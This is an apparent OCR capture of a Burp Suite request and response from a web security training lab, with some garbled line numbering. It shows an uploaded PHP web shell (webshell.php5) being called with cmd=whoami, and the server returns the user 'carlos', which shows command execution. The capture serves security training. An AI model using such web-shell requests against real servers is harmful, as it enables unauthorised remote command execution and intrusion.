 Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php5?cmd=whoami HTTP/2
2 Host:
0ab3002d04acee9ce84d13a3003000f4.web-security-academy.net
3 Cookie: session=83qF4322r4qWmjiTGT4vkPowDYdP2FBm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 23 Sep 2024 20:23:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 7
7
8 carlos
9